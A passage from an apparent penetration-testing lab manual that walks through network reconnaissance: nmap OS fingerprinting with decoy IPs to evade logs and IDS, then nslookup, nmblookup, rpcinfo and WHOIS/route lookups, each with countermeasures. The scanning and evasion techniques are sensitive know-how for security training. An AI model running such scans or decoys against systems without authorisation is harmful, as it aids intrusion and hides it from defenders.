

**Right click** on the network card and select **Properties**. Click **Install**.



Click on **Protocol** to highlight it and click **Add**.



### Click **Have Disk**.



Click **Browse** and from the **nmapNT\drivers\packet2K** directory select the **Packet\_2k.inf** file.



Click **Open**.



#### Click **OK**.



Click **OK** to acknowledge that you are installing a new packet driver.



The driver will install. Click **Close**.



In this example to execute nmap against a target with the IP of 172.16.1.40 in order to determine the target's operating system, type the following:

nmapNT –sS –p 139 –O –D 24.24.24.24 172.16.1.40

- The –sS option instructs nmap to use a TCP SYN stealth port scan. This option is initiated by default if you are logged in as the root user.
- The -p 139 option instructs nmap to scan for a specific port, in this case port 139.
- The –O option instructs nmap to use TCP/IP fingerprinting to guess the target operating system.
- The –D 24.24.24.24 option instructs nmap to use this IP address as a decoy against the target to attempt to throw anyone off that may be reviewing the logs, IDS sensors, and so forth.
- **\*Note:** The *–p 139* in the example above can be any port but normally is a port known to be open on the target so many times port 53 or 80 is used.

Also, with the –D option the attacker can enter several decoy IP addresses separated by a comma (24.24.24.24, 24.24.24.25, …) but keep in mind the *real IP address* will also traverse to the target as well. This supports using more decoy IPs or spoofing your IP address altogether (spoofing is covered in Chapter 6).



The scan results will be displayed.



The sniffer results (sniffers are covered in Chapter 5) validate that the decoy packets were indeed sent to the target.



The results of this scan indicate that the target:

■ Is probably using Windows 2000 Professional, which is accurate for the target.

# **Lab 20: IP/Hostname Enumeration**

*Enumerate IP or Hostname: Nslookup* 

#### **Prerequisites:** None

**Countermeasures:** Firewalls, Intrusion Detection Systems (IDS)

**Description:** The nslookup application will query the Domain Name System (DNS) to obtain the hostname to IP match in the DNS records.

**Procedure:** From a DOS prompt or Linux shell type the following with the syntax of

nslookup (Hostname or IP Address)



In this example the nslookup application returned the hostname of www.dell.com for the IP address of 143.166.83.231.



Nslookup works well in Linux as this example resolved the hostname of www.google.com to both 64.233.167.104 and 64.233.167.99.

**\*Note:** According to the Linux lab above the nslookup command is not the preferred choice in Linux as the Dig command is recommended. The Dig command is used to resolve name server information like nslookup.

# **Lab 21: IP/Hostname Enumeration**

### *Enumerate IP or Hostname: Nmblookup*

#### **Prerequisites:** None

**Countermeasures:** Firewalls, Intrusion Detection Systems (IDS) **Description:** The nmblookup application will query the NetBIOS name and map that name to the IP address using NetBIOS over TCP/IP queries. All queries are done over the UDP protocol. Using the –T in place of the –A option will return the IP address for a given hostname. **Procedure:** From a Linux shell type the following with the syntax of

nmblookup <options> (Hostname or IP Address)



In this example, www.texnet.net returns an IP address of 64.217.60.4.

## **Lab 22: RPC Reporting**

### *Report the RPC of Target: Rpcinfo*

#### **Prerequisites:** None

- **Countermeasures:** Disable unneeded services; allow only needed ports through the firewall
- **Description:** The rpcinfo application makes a Remote Procedure Call (RPC) to the target and reports the results. Attackers use the results to identify what ports/exploits to attack/use.
- **Procedure:** From a Linux shell type the following with the syntax of:

rpcinfo <options> (Hostname)

In this example, the target 192.168.11.123 has 5 RPC ports open.



**\*Note:** Notice rpcinfo reports both TCP and UDP ports. Many users forget there are 65535 TCP and 65535 UDP ports to be concerned with. Many times UDP is overlooked.

# **Lab 23: Location/Registrant Identification**

### *Gather Registration Info/Trace Visual Route: Visual Route*

#### **Prerequisites:** None

- **Countermeasures:** Use generic registrant information; use registrants to hide your personal information.
- **Description:** The Visual Route Web site located at **http://www.visualroute. com** provides not only a route to the target but a visual indication of the location of the target in a representation of a global map. The registrant information may also be obtained on the target or links to the target. There is also a visual route application for Windows that can be purchased.
- **Procedure:** From **http://www.visualroute.com** enter the target hostname or IP.



In this example, Visual Route tracks and displays a route to **http://www.disney.com**. Each link is not only identified by its IP address but a location is given for each link. Attackers use this information to identify potential routers between themselves and their intended targets.



In this example, the location and links to the **http://www.hotmail.com** target are given. The map that is generated can be zoomed in closer by leftclicking on an area of the map. By clicking on the target the registrant information is obtained.

| DOMAIN: hotmail.com (whois.networksolutions.com) |                                                                         |  |  |            |  |                 |  |  | Snap |  | $\rightarrow$ | $\times$ |
|--------------------------------------------------|-------------------------------------------------------------------------|--|--|------------|--|-----------------|--|--|------|--|---------------|----------|
|                                                  | Network Solutions reserves the right to modify these terms at any time. |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  |                                                                         |  |  |            |  |                 |  |  |      |  |               |          |
| Registrant:                                      |                                                                         |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | Microsoft Corporation (HOTMAIL-DOM)                                     |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | One Microsoft Way                                                       |  |  |            |  |                 |  |  |      |  |               |          |
| Redmond, CA 98052<br>US                          |                                                                         |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  |                                                                         |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | Domain Name: HOTMAIL.COM                                                |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | Administrative Contact:                                                 |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | Gudmundson, Carolyn (PPUFRBYFWI)<br>domains@microsoft.com               |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | One Microsoft Way                                                       |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | Redmond, WA 98052<br><b>US</b>                                          |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | (425) 882-8080 fax: (425) 936-7329                                      |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  |                                                                         |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | Technical Contact:                                                      |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | msnhst@microsoft.com<br>NOC. MSN (RWJALTFZAI)                           |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | One Microsoft Way<br>Redmond, WA 98052                                  |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | US                                                                      |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | 425-882-8080                                                            |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | Record expires on 28-Mar-2010.                                          |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | Record created on 27-Mar-1996.                                          |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | Database last updated on 16-Jan-2004 23:10:44 EST.                      |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | Domain servers in listed order:                                         |  |  |            |  |                 |  |  |      |  |               |          |
|                                                  | NS1.HOTMAIL.COM                                                         |  |  |            |  | 216.200.206.140 |  |  |      |  |               |          |
|                                                  | NS3. HOTMAIL. COM                                                       |  |  |            |  | 209.185.130.68  |  |  |      |  |               |          |
|                                                  | NS2. HOTMAIL. COM                                                       |  |  |            |  | 216.200.206.139 |  |  |      |  |               |          |
|                                                  | NS4.HOTMAIL.COM                                                         |  |  | 64.4.29.24 |  |                 |  |  |      |  |               |          |

**\*Note:** Notice the DNS server IP addresses and hostnames are given as well, which may provide more useful targets.

# **Lab 24: Registrant Identification**

### *Gather IP or Hostname: Sam Spade*

#### **Prerequisites:** None

- **Countermeasures:** Use generic registrant information; use registrants to hide your personal information.
- **Description:** The Sam Spade Web site located at **http://www.samspade. org** provides a variety of tools against a target such as registrant information and tracing the route to the target.
- **Procedure:** From the **http://www.samspade.org** Web site enter the target hostname or IP.

In this example, the target site is **http://www.spiveytech.com**.



By clicking the **Do Stuff** button the registrant information is retrieved by a WHOIS query.



The results of this example show that:

- **http://www.spiveytech.com** has the IP address of 64.217.60.4.
- The site is registered through the Wild West Domains, Inc. Registrar.
- The site uses the DNS Name servers of NS1I.TEXNET.NET and NS2I.TEXNET.NET.
- In this example the registrant personal information is hidden behind the Wild West Domains, Inc. The name server information may also provide useful targets to an attacker.
- An application of Sam Spade is also available for purchase for Windows.



In this example, the target is **http://www.hotmail.com**.

